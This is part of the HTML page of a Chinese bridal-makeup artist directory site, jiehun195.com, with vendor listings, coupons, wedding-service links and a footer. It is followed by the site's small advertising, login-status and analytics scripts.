        <td width="130"><a href="http://www.jiehun195.com/city_80/" target="_blank">宿迁化妆师</a></td>
		<td width="130"><a href="http://www.jiehun195.com/city_187/" target="_blank">沈阳化妆师</a></td>
        <td width="145"><a href="http://www.jiehun195.com/city_81/" target="_blank">盐城化妆师</a></td>
        <td width="139"><a href="http://www.jiehun195.com/city_82/" target="_blank">扬州化妆师</a></td>
		<td width="48"><a href="http://www.jiehun195.com/Area.asp" target="_blank">更多</a></td>
      </tr>

    </table></td>
  </tr>
</table>
</div>
 </div>

 <div class="hunjia">
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
	<td width="80" class="hunjiabtbgzi">客服微信</td>
	<td align="left"><span class="STYLE4">195跟妆网客服微信：化妆师圈子（微信公众号)</span></td>
	<td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<br>
<br>
<div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">

    <td width="8" height="25"></td>
	<td width="138" class="hunjiabtbgzi">跟妆网微信公众号</td>
	<td align="left"><span class="STYLE4">中国新娘跟妆微信公众号：中国新娘跟妆（新娘跟妆微信公众号，化妆师，跟妆师联盟微信公众号）</span></td>
	<td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<br>
<br>
  <div class="hunjiabtbg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
    <td width="8" height="25"></td>
	<td width="80" class="hunjiabtbgzi">友情链接</td>
	<td align="left"><span class="STYLE4">QQ:1459922944(195结婚网）</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1459922944&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1459922944:41 &r=0.35326625873003137" alt="认领店铺以及咨询合作请和195结婚网客服联系" title="认领店铺以及咨询合作请和195结婚网客服联系"></a></td>
	<td width="50" align="left"><h3></h3></td>
  </tr>
</table>
</div>
<br>
<br>
<div class="fenleinewsk" align="left">

 <a href=http://www.hunshalf.com/ target=_blank title='南京河西婚纱礼服店'>南京河西婚纱礼服店</a>
 <a href=http://www.jiehun195.com/city_66/ target=_blank title='武汉跟妆师'>武汉跟妆师</a>
 <a href=http://wh.wed114.cn/sheying/ target=_blank title='武汉婚纱摄影排名'>武汉婚纱摄影排名</a>
 <a href=http://www.ijie.com/plan-qd.html target=_blank title='青岛婚礼跟拍'>青岛婚礼跟拍</a>
 <a href=http://www.jiehun195.com/City/66/ target=_blank title='武汉婚庆信息免费发布，武汉结婚网'>武汉婚庆信息免费发布</a>
   <a href="https://www.faxings.cn/" target="_blank" title="发型社">发型社</a>   <a href="https://www.lamaying.com/" target="_blank" title="时尚女性">时尚女性</a><br />

</div>
 </div>
</div>
 </div>
 <div id="right">
  <div class="rightss">
  <div class="topsousuo"><table width="100%" border="0" cellspacing="0" cellpadding="0">		<form action="/Search/Search.asp" name="searchform" method="POST" target="_blank">
		<input name="City" type=hidden value="0">
		<input name="qualification" type=hidden value=2>
		<input name="Type" type=hidden value=Class>
  <tr>
    <td width="6">&nbsp;</td>
	<td height="20"><input name="Key" type="text" onFocus="this.value=''" size=24 value=输入查询关键词 class=skeyinput></td>
    <td align="center" width="43"><input type=image src="/images/indexd_17.gif" align=absmiddle></td>
  </tr>
  </form>
</table>
</div>
</div>
<div class="zhuce"><table class="zhucejl" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" height="38"><a href="/reg.asp"><img src="/images/indexd_33.gif" border="0" /></a></td>
    <td align="right"><a href="http://www.jiehun195.com/login.asp"><img src="/images/indexd_33-03.gif" border="0" /></a></td>
  </tr>
  <tr>
    <td colspan="2" height="38"><a href="/Class/Post.asp"><img src="/images/indexd_33-04.gif" border="0" /></a></td>
    </tr>
  <tr>
    <td colspan="2" height="38"><a href="/Company/Post.asp"><img src="/images/indexd_33-05.gif" border="0" /></a></td>
    </tr>
</table>
</div>
<div class="youhui">
<div class="youhuijl">
<TABLE id=secTable cellSpacing=0 cellPadding=0 width=100% align="center" border=0>
              <TBODY>
              <TR align="center" >
			    <TD  height="25" class=sec2 onmouseover=secBoard(0) width="112">最新加盟商家</TD>
                <TD class=sec1 onmouseover=secBoard(1)>最新优惠活动</TD>
				</TR></TBODY></TABLE>
<table id=mainTable class="sec" width="100%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>
                <TD vAlign=top align=left><div><ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_1.gif' border=0 align=absmiddle> <a href="/co_7724/" target="_blank"><font style="color:#FFFFFF">武汉化妆师群|武汉新娘跟</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_2.gif' border=0 align=absmiddle> <a href="/co_7648/" target="_blank"><font style="color:#FFFFFF">靓点</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_3.gif' border=0 align=absmiddle> <a href="/co_7612/" target="_blank"><font style="color:#FFFFFF">让您变得更美</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_4.gif' border=0 align=absmiddle> <a href="/co_7533/" target="_blank"><font style="color:#FFFFFF">小茉的店铺</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_5.gif' border=0 align=absmiddle> <a href="/co_7408/" target="_blank"><font style="color:#FFFFFF">梓希婚礼跟妆</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_6.gif' border=0 align=absmiddle> <a href="/co_7386/" target="_blank"><font style="color:#FFFFFF">丹丹的美妆部落格</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_7.gif' border=0 align=absmiddle> <a href="/co_7379/" target="_blank"><font style="color:#FFFFFF">唯爱造型</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_8.gif' border=0 align=absmiddle> <a href="/co_7338/" target="_blank"><font style="color:#FFFFFF">烟如梦隐</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_9.gif' border=0 align=absmiddle> <a href="/co_7321/" target="_blank"><font style="color:#FFFFFF">新娘跟妆造型</font></a></td>
  </tr>
</table></li><li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_10.gif' border=0 align=absmiddle> <a href="/co_7286/" target="_blank"><font style="color:#FFFFFF">玲琅工作室</font></a></td>
  </tr>
</table></li></ul></div>

               </TD>
			 </TR></TBODY>
				
				<TBODY style="DISPLAY: none ">
              <TR>
                <TD vAlign=top align=left><div><ul>
<li>·<a href="/Coupon/Show.asp?ID=107" target="_blank"><span style="color:#ffffff">武汉新娘试妆免费</span</a> <span style="color:red">50元</span></li></ul>
<ul>
<li>·<a href="/Coupon/Show.asp?ID=76" target="_blank"><span style="color:#ffffff">武汉风格派婚纱礼</span</a> <span style="color:red">头饰，首饰，头纱等礼品券</span></li></ul>
<ul>
<li>·<a href="/Coupon/Show.asp?ID=49" target="_blank"><span style="color:#ffffff">艾尚妮进店有大礼</span</a> <span style="color:red">85折</span></li></ul></div>
</TD>
				</TR></TBODY>
				
			</table>				
</div>
</div>
<div class="youhuitu"><table width="100%" border="0" cellspacing="8" cellpadding="0">
  <tr>
    <td align="center"><script language=javascript src=/Img/?A2></script></td>
  </tr>
</table>
</div>
<div class="rightkbg">
 <div class="tuijian">
   <div class="tuijianbg"><TABLE id=secTable1 cellSpacing=0 cellPadding=0 width=100% align="center" border=0>
              <TBODY>
              <TR align="center" >
			    <TD  height="25" class=sec4 onmouseover=secBoard1(0) width="90">VIP认证商家</TD>
                <TD class=sec3 onmouseover=secBoard1(1)>新娘造型</TD>
				</TR></TBODY></TABLE></div>
  <div class="tuijiank" align="center"><table id=mainTable1  width="96%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>








                <TD vAlign=top align=left>
                  <div><ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_1.gif' border=0 align=absmiddle> <a href="/co_7600/" target="_blank"><font style="color:#000000">杭州化妆师接单微信群，杭</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_2.gif' border=0 align=absmiddle> <a href="/co_7558/" target="_blank"><font style="color:#000000">长沙化妆师新娘跟妆，长沙</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_3.gif' border=0 align=absmiddle> <a href="/co_7525/" target="_blank"><font style="color:#000000">如画造型.高端定制新娘跟</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_4.gif' border=0 align=absmiddle> <a href="/co_7473/" target="_blank"><font style="color:#000000">千千禧工作室南宁专业化妆</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_5.gif' border=0 align=absmiddle> <a href="/co_7402/" target="_blank"><font style="color:#000000">温州化妆师温晚晴</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_6.gif' border=0 align=absmiddle> <a href="/co_7390/" target="_blank"><font style="color:#000000">上海化妆造型师小敏新娘跟</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_7.gif' border=0 align=absmiddle> <a href="/co_7340/" target="_blank"><font style="color:#000000">W.E.N工作室</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_8.gif' border=0 align=absmiddle> <a href="/co_7339/" target="_blank"><font style="color:#000000">Eleven成都化妆师成都新娘</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_9.gif' border=0 align=absmiddle> <a href="/co_7337/" target="_blank"><font style="color:#000000">星妍美妆馆北京化妆美妆新</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_10.gif' border=0 align=absmiddle> <a href="/co_7332/" target="_blank"><font style="color:#000000">汕头新娘跟妆</font></a></td>
  </tr>
</table></li></ul></div>
</TD>
			 </TR></TBODY>
				
				<TBODY style="DISPLAY: none ">
              <TR>
                <TD vAlign=top align=left>
				  <div><ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_25397_1/" class="p5" target="_blank">化妆师素材文案群，加入化妆</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_23942_1/" class="p5" target="_blank">森系新娘</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_14827_1/" class="p5" target="_blank">新娘跟妆</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_14632_1/" class="p5" target="_blank">新娘花朵头饰清新脱俗展现独</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_14631_1/" class="p5" target="_blank">复古手推波纹新娘造型流露出</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_14630_1/" class="p5" target="_blank">轻复古文艺新娘造型柔美了小</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_11422_1/" class="p5" target="_blank">2016难的一见超全中式新娘敬</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_11421_1/" class="p5" target="_blank">中式新娘发型选集传统的美经</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_11420_1/" class="p5" target="_blank">2016流行的新娘中式新娘盘发</a></li></ul>
<ul Class='p4'><li><a href="/Article_15_1_66/" target="_blank">[新娘造型]</a> <a href="/Article_11419_1/" class="p5" target="_blank">2016流行的最新中式新娘盘发</a></li></ul></div>
</TD>
				</TR></TBODY>
				
			</table></div>
			
<div class="righttu"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="108"><script language=JavaScript src=/Img/?A6></script></td>
  </tr>
</table>
</div>
</div>
<div class="tuijian">		
<div class="tuijianbg"><TABLE id=secTable5 cellSpacing=0 cellPadding=0 width=100% align="center" border=0>
              <TBODY>
              <TR align="center" >
			    <TD  height="25" class=sec4 onmouseover=secBoard5(0) width="90">最新产品</TD>
                <TD class=sec3 onmouseover=secBoard5(1)>结婚花嫁</TD>
				</TR></TBODY></TABLE></div>
<div class="tuijiank" align="center"><table id=mainTable5  width="96%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>
                <TD vAlign=top align=left>
                  <div><ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_1689_1/" target="_blank">武汉早妆</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_1349_1/" target="_blank">武汉鲜花造型</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_1285_1/" target="_blank">武汉武汉新娘跟妆武汉跟妆师琳子跟妆价格介绍</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_473_1/" target="_blank">武汉7周年感恩回馈兰蔻摄影万人团购会</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_426_1/" target="_blank">武汉风格派婚纱全新|新款|婚纱礼服出租为你倾</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_394_1/" target="_blank">武汉最优惠的武汉租车首选汉口风格派汉庆礼仪</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_393_1/" target="_blank">武汉武汉婚庆|汉口风格派婚庆最新各大酒店布</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_392_1/" target="_blank">武汉“花之物语”—花的海洋优惠婚礼套系</a></li></ul></div>
</TD>
			 </TR></TBODY>
				
				<TBODY style="DISPLAY: none ">
              <TR>
                <TD vAlign=top align=left>
				  <table width='100%' border=0 cellpadding=0 cellspacing=0><tr><td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">新娘跟妆</a>]<a href="/Class_12058_1/" target="_blank">武汉跟妆师全天跟妆早妆跟妆价格</a></td>
</tr></table>
</TD>
				</TR></TBODY>
				
			</table></div>
</div>


<div class="tuijian">
   <div class="tuijianbg"><TABLE id=secTable3 cellSpacing=0 cellPadding=0 width=100% align="center" border=0>
              <TBODY>
              <TR align="center" >
			    <TD  height="25" class=sec4 onmouseover=secBoard3(0) width="90">婚宴酒店</TD>
                <TD class=sec3 onmouseover=secBoard3(1)>结婚吉日</TD>
				</TR></TBODY></TABLE></div>
  <div class="tuijiank" align="center"><table id=mainTable3  width="96%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>
                <TD vAlign=top align=left></TD>
			 </TR></TBODY>
				
				<TBODY style="DISPLAY: none ">
              <TR>
                <TD vAlign=top align=left><table width='100%' border=0 cellspacing=0 cellpadding=0><tr><td width=''><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="18">·<a href="/Article_4591_1/" target="_blank"><font style="color:#000000">给新娘的温馨提示</font></a></td>
  </tr>
</table></td></tr></table>
</TD>
				</TR></TBODY>
				
			</table></div>
			
<div class="righttu"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    </a></td>
  </tr>
</table>
</div>
</div>
<div class="tuijian">		
<div class="tuijianbg"><TABLE id=secTable4 cellSpacing=0 cellPadding=0 width=100% align="center" border=0>
              <TBODY>
              <TR align="center" >
			    <TD  height="25" class=sec4 onmouseover=secBoard4(0) width="90">婚车出租</TD>
                <TD class=sec3 onmouseover=secBoard4(1)>结婚登记处</TD>
				</TR></TBODY></TABLE></div>
<div class="tuijiank" align="center"><table id=mainTable4  width="96%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>

                <TD vAlign=top align=left>
                  
</TD>
			 </TR></TBODY>
				
				<TBODY style="DISPLAY: none ">
              <TR>
                <TD vAlign=top align=left></TD>
				</TR></TBODY>
				


			</table></div>
</div>
<div class="tuijian">		
<div class="tuijianbg"><TABLE id=secTable2 cellSpacing=0 cellPadding=0 width=100% align="center" border=0>
              <TBODY>
              <TR align="center" >
			    <TD  height="25" class=sec4 onmouseover=secBoard2(0) width="90">热门婚庆公司</TD>
                <TD class=sec3 onmouseover=secBoard2(1)>热门婚纱摄影</TD>
				</TR></TBODY></TABLE></div>
<div class="tuijiank" align="center"><table id=mainTable2  width="96%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>
                <TD vAlign=top align=left>
                  <div><ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_1.gif' border=0 align=absmiddle> <a href="/co_412/" target="_blank"><font style="color:#000000">武汉金玉缘婚庆礼仪有限公</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_2.gif' border=0 align=absmiddle> <a href="/co_355/" target="_blank"><font style="color:#000000">武汉格林童话时尚婚典公司</font></a></td>
  </tr>
</table></li></ul>
<ul>
<li><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="20"><img src='/Skins/Default/no_3.gif' border=0 align=absmiddle> <a href="/co_354/" target="_blank"><font style="color:#000000">武汉婚庆公司-蔡一婚庆公</font></a></td>
  </tr>
</table></li></ul></div>

</TD>
			 </TR></TBODY>
				
				<TBODY style="DISPLAY: none ">
              <TR>
                <TD vAlign=top align=left>
				  </TD>
				</TR></TBODY>
				
			</table></div>
</div>
<div class="tuijian">		
<div class="tuijianbg"><TABLE id=secTable6 cellSpacing=0 cellPadding=0 width=100% align="center" border=0>
              <TBODY>
              <TR align="center" >
			    <TD  height="25" class=sec4 onmouseover=secBoard6(0) width="90">新娘跟妆</TD>
                <TD class=sec3 onmouseover=secBoard6(1)>热门产品</TD>
				</TR></TBODY></TABLE></div>
<div class="tuijiank" align="center"><table id=mainTable6  width="96%" border="0" cellspacing="0" cellpadding="0">
             <TBODY style="DISPLAY: block">
              <TR>
                <TD vAlign=top align=left>
<table width='100%' border=0 cellpadding=0 cellspacing=0><tr><td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">武汉新娘跟妆</a>]<a href="/Class_13343_1/" target="_blank">新娘跟妆造型师</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">武汉新娘跟妆</a>]<a href="/Class_12058_1/" target="_blank">武汉跟妆师全天跟妆早妆跟妆价格</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">武汉新娘跟妆</a>]<a href="/Class_11968_1/" target="_blank">武汉专业新娘跟妆早妆上门服务团体妆舞台妆</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">武汉新娘跟妆</a>]<a href="/Class_10368_1/" target="_blank">顶级化妆品--打造完美新娘--尚妆造型</a></td>
</tr>
<tr>
<td><img src="/Skins/Default/gif_2.gif" /> [<a href="/Class_111_1_66/" target="_blank">武汉新娘跟妆</a>]<a href="/Class_10357_1/" target="_blank">尚妆造型全程对您一对一的打造专属您一个人</a></td>
</tr></table>
</TD>
			 </TR></TBODY>
				
				<TBODY style="DISPLAY: none ">
              <TR>
                <TD vAlign=top align=left>
				<div><ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_826_1/" target="_blank">常州晚宴新娘跟妆价格，常州Ang</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_789_1/" target="_blank">郑州新娘早妆，早妆跟妆价格</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_825_1/" target="_blank">常州半天新娘跟妆价格，常州新娘</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_95_1/" target="_blank">南京漂亮的婚纱礼服，南京哪里有</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_157_1/" target="_blank">最新复古新娘造型，南京思思彩妆</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_152_1/" target="_blank">北京化妆造型培训</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_60_1/" target="_blank">上海伴娘礼服定做，伴娘礼服出租</a></li></ul>
<ul>
<li><img src="/Skins/Default/gif_2.gif" /> <a href="/Product_132_1/" target="_blank">南京哪里拍证件照，男士女士职业</a></li></ul></div>
</TD>
				</TR></TBODY>
				
			</table></div>
</div>
</div>
  </div>
  </div>
 </div>
 <div id="footer" align="left">

<div class=divline></div>

<a href="https://www.wjx.top/jq/87989570.aspx"><img src="/images/zxlyan.gif" width="670" height="98" border="0" /></a>

<div class="Bottom">
<span class=beian>网站备案编号：<a href=http://www.miibeian.gov.cn target=_blank>苏ICP备12077652号-1</a><br>执行时间：1.60156 秒<script src="http://s24.cnzz.com/stat.php?id=3614472&web_id=3614472&show=pic" language="JavaScript"></script>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/3739260.js"></script>
<noscript><a href="http://www.51.la/?3739260" target="_blank"><img alt="我要啦免费统计" src="http://img.users.51.la/3739260.asp" style="border:none" /></a></noscript></span>
<a href=/Reg.asp target=_blank>免费注册登记</a> |
<a href=/About/AboutUs.Html target=_blank>关于我们</a> |
<a href=/About/Contact.Html target=_blank>联系方式</a> |
<a href=/Links.asp target=_blank>友情连接</a> |
<a href=/guestbook/ target=_blank>留言反馈</a> |
<a href=/AnnounceList.asp target=_blank>公告</a> |
<a href=/About/Job.Html target=_blank>人才招募</a> |
<a href=/Yi/xinxizhiding.html target=_blank>信息置顶</a> |
<a href=/Yi/xinxizhiding.html target=_blank>品牌店铺</a> |
<a href=/3g/ target=_blank>195新娘跟妆网手机版</a>|
<a href=/Yi/xinxizhiding.html target=_blank>收费标准</a> |
<a href=/Yi/jingjia.html target=_blank>竞价排名</a> |
<a href=/sitemap/index.html target=_blank>网站地图</a> 


<br><br>195新娘跟妆网,官网平台 真实靠谱，195跟妆网，化妆师接单微信群加: 微信公众号：化妆师圈子，全国化妆师接单微信群，化妆师接单群，欢迎加入真实可靠。有时候客服忙，晚点会通过的。Copyright <span style="FONT-FAMILY:Arial">&copy;</span> 2008-2024中国195新娘跟妆网接单平台，化妆师微信群平台，全国各地化妆师微信群，北京上海南京广州深圳厦门重庆昆明苏州无锡合肥郑州济南福州贵阳西安等全国各地化妆师微信群，欢迎加入 Inc. All rights reserved.</div>
</div>
</div>
<br><br><SPAN ID=User_Log CLASS=spanclass><script language='JavaScript' src='/Inc/WM.User.asp?IsLog'></script></SPAN>
<script language="JavaScript">
document.getElementById("UserLog").innerHTML=document.getElementById("User_Log").innerHTML;
<br><br></SCRIPT>
<script type="text/javascript">     var locationUrl = escape(document.location.href);     document.write(unescape("%3Cscript")+" charset='utf-8' src='http://union.rising.com.cn//InfoManage/TrojanInspect.aspx?p1=h8gW4RdPk6irhBjyeDDoDoZ9ivRnGRnAyv-XeL/e18E=&p2=HWQMV4lruYw=&p3=h8gW4RdPk6irhBjyeDDoDrjDw9dCdSwE&url="+ locationUrl  + "' type='text/javascript'"+unescape("%3E%3C/script%3E"));</script>

</div>
 <div id="footer" align="center">
  <script>document.thisForm.UserName.focus()</script>
<table width="60%" border="0" cellspacing="0" cellpadding="0">
  <tr align="center">
  <br> 
  <br> 
    <td height="90"><a href="#"><img src="/images/indexd_98.gif" border="0" /></a></td>
    <td><a href="#"><img src="/images/indexd_98-32.gif" border="0" /></a></td>
    <td><a href="#"><img src="/images/indexd_98-33.gif" border="0" /></a></td>
    <td><a href="#"><img src="/images/indexd_98.gif" border="0" /></a></td>
    <td><a href="#"><img src="/images/indexd_98-32.gif" border="0" /></a></td>
    <td><a href="#"><img src="/images/indexd_98-33.gif" border="0" /></a></td>
  </tr>
</table>

</div>
 </div>
<Script language="JavaScript" Src="/Inc/tab.Js"></Script>
</body>
</html>
<span style="display:none">Published at 2026/1/16 14:25:28, Powered By WRMPS v6.3.0(MSSQL)</span>

--- FILE ---
content_type: text/html; Charset=GB2312
request_url: http://www.jiehun195.com/Inc/WM.User.asp?IsLog
body_size: 470
content:

document.write("<font color=#FFFFFF>[<a href=/login.asp class=MemberLink target=_parent><font color=#FFFFFF>请登录</font></a><font color=#FFFFFF>|</font><a href=/Reg.asp class=MemberLink target=_parent><font color=#FFFFFF>免费注册</font></a>]</font>&nbsp;");




--- FILE ---
content_type: text/html
request_url: http://www.jiehun195.com/Img/?A1
body_size: 219
content:
document.write('<SCRI' + 'PT LANGUAGE="javascript1.2"');
document.writeln(' SRC=/Img/AD_0_A1.Asp></SCR' + 'IPT>');

--- FILE ---
content_type: text/html
request_url: http://www.jiehun195.com/Img/?A2
body_size: 219
content:
document.write('<SCRI' + 'PT LANGUAGE="javascript1.2"');
document.writeln(' SRC=/Img/AD_0_A2.Asp></SCR' + 'IPT>');

--- FILE ---
content_type: text/html
request_url: http://www.jiehun195.com/Img/?A6
body_size: 220
content:
document.write('<SCRI' + 'PT LANGUAGE="javascript1.2"');
document.writeln(' SRC=/Img/AD_0_A6.Asp></SCR' + 'IPT>');

--- FILE ---
content_type: text/html
request_url: http://www.jiehun195.com/Img/AD_0_A1.Asp
body_size: 1113
content:
var roll_image53 = new Array;
var image_link53 = new Array;
roll_image53[0] = '/UpFile/Img/202401/2401071925308982.jpg';
image_link53[0] = 'https://ktt.pinduoduo.com/t/tDxZVImdZr';
roll_image53[1] = '/UpFile/Img/202401/2401071925308982.jpg';
image_link53[1] = 'https://ktt.pinduoduo.com/t/tDxZVImdZr';
var cliNum53 = 1;
var interval53 = 5000;
var setTime53 = '';
var cliID53;
function ckhd53(ad_n53){
  for(var ad_i53=0;ad_i53<=cliNum53;ad_i53++){
    document.getElementById('ad_53'+ad_i53).className = 'ad_button53';
  }
  document.getElementById('ad_53'+ad_n53).className = 'ad_button_153';
  document.getElementById('imglink53').href=image_link53[ad_n53];
  document.getElementById('bigimg53').src=roll_image53[ad_n53];
  clearTimeout(setTime53);
  setTime53 = setTimeout('ro53('+ad_n53+')',interval53);
}
function ro53(ad_n53){
  if(ad_n53>cliNum53){ad_n53=0}
  if(ad_n53<=0){cliID53=cliNum53}else{cliID53 = ad_n53-1}
  document.getElementById('ad_53'+cliID53).className = 'ad_button53';
  document.getElementById('ad_53'+ad_n53).className = 'ad_button_153';
  document.getElementById('imglink53').href=image_link53[ad_n53];
  document.getElementById('bigimg53').src=roll_image53[ad_n53];
  ad_n53 = ad_n53+1;
  setTime53 = setTimeout('ro53('+ad_n53+')',interval53);
}
document.write("<style>");
document.write(".ad_pic53{width:520px;height:328px;border:0px}");
document.write(".ad_button_div53 ul{list-style:none;margin:0px;padding:0px}");
document.write("#clearboth53{clear:both; visibility:hidden}");
document.write(".ad_Magic53{position:relative}");
document.write(".ad_button_div53{position:absolute;bottom:6px;right:2px}");
document.write(".ad_button_div53 li{float:left;text-align:center;cursor:pointer;FONT-FAMILY:Arial;margin:0 5px 0 0;width:18px;min-height:18px;}");
document.write(".ad_button53{background:#999999;color:#FFFFFF}");
document.write(".ad_button_153{background:#FF9900;color:#FFFFFF}");
document.write("</style>");
document.write("<TABLE cellSpacing=0 cellPadding=0 border=0>");
document.write("  <TBODY>");
document.write("    <TR><TD><div class=ad_Magic53><div class=ad_button_div53><ul><li id=ad_530 onMouseOver=ckhd53(0) class=ad_button_153>1</li><li id=ad_531 onMouseOver=ckhd53(1) class=ad_button53>2</li></ul><div id=clearboth></div></div><A onfocus=this.blur() id=imglink53 target=_blank><IMG id=bigimg53 class=ad_pic53></A></div></TD></TR>");
document.write("  </TBODY>");
document.write("</TABLE>");
ro53(0);


--- FILE ---
content_type: text/html
request_url: http://www.jiehun195.com/Img/AD_0_A2.Asp
body_size: 352
content:
var aUrl1 = "http://www.jiehun195.com/";
var aType1 = "gif";
var aADUrl1 = "/Img/";
